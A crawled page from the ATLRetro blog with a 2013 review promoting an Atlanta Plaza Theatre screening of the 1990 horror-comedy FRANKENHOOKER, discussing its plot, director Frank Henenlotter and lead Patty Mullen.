

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/2013/02/08/frankenhooker/
body_size: 13832
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Wanna Date? Let Splatter Cinema and the Plaza Theatre Set You Up With FRANKENHOOKER! &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Wanna Date? Let Splatter Cinema and the Plaza Theatre Set You Up With FRANKENHOOKER! Comments Feed" href="https://atlretro.com/2013/02/08/frankenhooker/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atlretro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlretro.com%2F2013%2F02%2F08%2Ffrankenhooker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atlretro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlretro.com%2F2013%2F02%2F08%2Ffrankenhooker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/posts/7843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://atlretro.com/2013/02/08/frankenhooker/" />
<link rel='shortlink' href='https://atlretro.com/?p=7843' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=54DD447DA0DE1B072A01466307BD06B6');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Wanna Date? Let Splatter Cinema and the Plaza Theatre Set You Up With FRANKENHOOKER!"/>
  <meta property="og:url" content="https://atlretro.com/2013/02/08/frankenhooker/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Splatter Cinema presents FRANKENHOOKER (1990); Dir. Frank Henenlotter; Starring Patty Mullen and James Lorinz; Tuesday, Feb. 12 @ 9:30 p.m.; Plaza Theatre; Trailer here.

By Aleck Bennett
 Contributing Writer

“If you only see one movie this year, it should be FRANKENHOOKER.” – Bill Murray

A"/>
  <meta property="article:published_time" content="2013-02-08T12:22:11-05:00"/>
  <meta property="article:modified_time" content="2013-02-08T12:22:24-05:00" />
  <meta property="og:updated_time" content="2013-02-08T12:22:24-05:00" />
  <meta property="article:section" content="Retro Review"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Wanna Date? Let Splatter Cinema and the Plaza Theatre Set You Up With FRANKENHOOKER!"/>
  <meta name="twitter:url" content="https://atlretro.com/2013/02/08/frankenhooker/"/>
  <meta name="twitter:description" content="Splatter Cinema presents FRANKENHOOKER (1990); Dir. Frank Henenlotter; Starring Patty Mullen and James Lorinz; Tuesday, Feb. 12 @ 9:30 p.m.; Plaza Theatre; Trailer here.

By Aleck Bennett
 Contributing Writer

“If you only see one movie this year, it should be FRANKENHOOKER.” – Bill Murray

A"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <ul class="extendspost">
                <li>Author: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a></li>
                <li>Published: <strong>Feb 8th, 2013</strong></li>
                <li>Category: <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a></li>
                <li>Comments: <a href="#comments">None</a></li>
            </ul>
            <h2>Wanna Date? Let Splatter Cinema and the Plaza Theatre Set You Up With FRANKENHOOKER!</h2>
            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/Frankenhooker.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-7789" title="Frankenhooker" src="https://www.atlretro.com/wp-content/uploads/2013/02/Frankenhooker.jpg" alt="" width="400" height="582" srcset="https://atlretro.com/wp-content/uploads/2013/02/Frankenhooker.jpg 500w, https://atlretro.com/wp-content/uploads/2013/02/Frankenhooker-206x300.jpg 206w" sizes="(max-width: 400px) 100vw, 400px" /></a>Splatter Cinema</strong><strong> presents </strong><a href="https://www.imdb.com/title/tt0099611"><strong>FRANKENHOOKER</strong></a><strong> (1990); Dir. </strong><a href="https://www.imdb.com/name/nm0376963/"><strong>Frank Henenlotter</strong></a><strong>; Starring </strong><a href="https://www.imdb.com/name/nm0612038/"><strong>Patty Mullen</strong></a><strong> and </strong><a href="https://www.imdb.com/name/nm0521033/"><strong>James Lorinz</strong></a><strong>; Tuesday, Feb. 12 @ 9:30 p.m.; </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Trailer </strong><a href="https://www.youtube.com/watch?v=rewLjr7VY4o"><strong>here</strong></a><strong>.</strong></p>
<p><em>By Aleck Bennett</em><br />
<em> Contributing Writer</em></p>
<p>“If you only see one movie this year, it should be FRANKENHOOKER.” – <a href="https://www.imdb.com/name/nm0000195"><strong>Bill Murray</strong></a></p>
<p>And just who do you think you are to argue with Bill Murray? Thankfully, <strong>Splatter Cinema</strong> and Atlanta’s historic <strong>Plaza Theatre</strong> have joined forces to make this easy for you. Heck, the Splatter folks even filmed an exclusive interview with star <strong>Patty Mullen</strong> at last weekend&#8217;s <strong><a href="https://www.atlretro.com/2013/02/01/daysofthedeadatl/" target="_blank">Days of the Dead</a></strong> convention to sweeten the deal.</p>
<p>Jeffrey Franken (<strong>James Lorinz</strong>), lowly employee at New Jersey Electric and erstwhile mad scientist, has a problem. His beloved fiancée Elizabeth (Patty Mullen) has just been dismembered in a freak lawnmower accident, and he was only able to retrieve the head. He’s got the means to bring her back, but since her body is missing, why not spring for some upgrades? Armed with an explosive batch of crack, he starts to collect choice parts from NYC’s hookers, but what happens when Elizabeth wakes up and starts looking for tricks on 42<span class="Apple-style-span" style="font-size: 11px;">nd</span> Avenue? Can Jeffrey win back his blushing bride-to-be?</p>
<p>Few people on this planet are as devoted to the form and function of the grindhouse era as director <strong>Frank Henenlotter</strong>. Beyond capturing and preserving the pre-Disneyfication of Times Square in the classic <a href="https://www.youtube.com/watch?v=_uQj7j8yG6A"><strong>BASKET CASE</strong></a>, he has long been associated with <a href="https://www.somethingweird.com/"><strong>Something Weird Video</strong></a>, rescuing classic exploitation films from destruction and presenting many of them in the “<a href="https://www.somethingweird.com/cart.php?target=category&amp;category_id=26"><strong>Frank Henenlotter’s Sexy Shockers</strong></a>” series. In FRANKENHOOKER, he returns to the seedy side of New York City, but this time sees it being decimated by the crack epidemic.</p>
<p>Not that FRANKENHOOKER is some preachy vehicle, mind you. Like in Henenlotter’s previous film <a href="https://www.youtube.com/watch?v=GFOXdTOz6Us"><strong>BRAIN DAMAGE</strong></a>, the subtext of drug abuse is present and slyly addressed, but this time—as opposed to the more serious-minded BRAIN DAMAGE— the emphasis is fully on sleaze and gore so over-the-top as to be hilarious. And as always, that’s why we love Frank.</p>
<div id="attachment_7849" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/02/frankenhooker.jpg"><img decoding="async" aria-describedby="caption-attachment-7849" class=" wp-image-7849" title="frankenhooker" src="https://www.atlretro.com/wp-content/uploads/2013/02/frankenhooker.jpg" alt="" width="576" height="324" srcset="https://atlretro.com/wp-content/uploads/2013/02/frankenhooker.jpg 720w, https://atlretro.com/wp-content/uploads/2013/02/frankenhooker-300x168.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-7849" class="wp-caption-text">Patty Mullen walks Times Square as FRANKENHOOKER (1990).</p></div>
<p style="text-align: left;">Now, a lot can be said for Henenlotter’s visual style, which he has always managed to pull off without the benefit of any kind of real budget. For instance, his use of lighting and color is consistently well-thought-out and effective, and his ability to shoot effects that both maximize their impact and mask their cheapness is almost unmatched. The fact that FRANKENHOOKER was a larger-budgeted film didn’t lead to him getting lazy on this shoot; it only makes the film look that much more expensive than it was. But his real talent has always been his ability to pull unexpectedly great performances out of unlikely suspects. In BASKET CASE, it’s <a href="https://www.imdb.com/name/nm0889090"><strong>Kevin Van Hentenryck</strong></a> as Duane Bradley. In FRANKENHOOKER, it’s former Penthouse Pet of the Year Patty Mullen. Previously only seen in the abysmal <a href="https://www.imdb.com/title/tt0092910/"><strong>DOOM ASYLUM</strong></a> and a couple of bit parts on TV, Mullen turns in a brilliant comedic performance as the undead patchwork prostitute. She’s completely believable as the sweet Elizabeth (pre-lawnmower death) and her shift into the gratingly aggressive “Frankenhooker” persona, accompanied by completely insane facial mugging, is something of a triumph for someone who is essentially a non-actor. It’s a shame that this is her final film to date, as she’s just an incredibly likeable presence throughout. Co-star James Lorinz has always been a weak link for me in this movie, coming across as a poor man’s <a href="https://www.imdb.com/name/nm0000530"><strong>Andrew McCarthy</strong></a>, but in recent years I’ve warmed up to his overacting, twitchy presence and incessant ad-libbing. It’s not that he’s bad; he’s just completely overshadowed by Mullen.</p>
<p>Henenlotter has peppered the film with familiar faces as well. <a href="https://www.imdb.com/name/nm0489837/"><strong>Louise Lasser</strong></a> (<a href="https://www.imdb.com/title/tt0074021/"><strong>MARY HARTMAN, MARY HARTMAN</strong></a>) appears as Jeffrey’s mom, pioneering TV horror host <a href="https://www.zacherley.com/"><strong>Zacherley</strong></a> shows up as a weatherman, and cameos also go to Henenlotter regular <a href="https://www.imdb.com/name/nm0094884/"><strong>Beverly Bonner</strong></a> and the legendary <a href="https://www.imdb.com/name/nm0831471/"><strong>Shirley Stoler</strong></a> (<a href="https://www.youtube.com/watch?v=GmCPBnLwsZQ"><strong>THE HONEYMOON KILLERS</strong></a>, <a href="https://www.youtube.com/watch?v=PgRUgWubgzw"><strong>THE DEER HUNTER</strong></a>, <a href="https://www.imdb.com/title/tt0075040/"><strong>SEVEN BEAUTIES</strong></a>, <a href="https://www.imdb.com/title/tt0090500/"><strong>PEE-WEE’S PLAYHOUSE</strong></a>).</p>
